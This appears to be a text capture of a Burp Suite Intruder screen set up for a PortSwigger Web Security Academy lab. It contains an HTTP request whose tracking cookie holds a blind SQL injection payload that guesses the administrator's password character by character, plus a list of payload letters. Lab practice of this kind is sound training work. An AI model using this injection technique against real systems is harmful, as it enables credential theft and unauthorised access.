 Sniper attack
Start attack
Target
https://0a45009b03690dd080c84e650018008b.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=P671OJMvutQJvCiRd8xRqe7bkuEvC
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 37
Request count: 37
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add
Enter a new item
Add from list...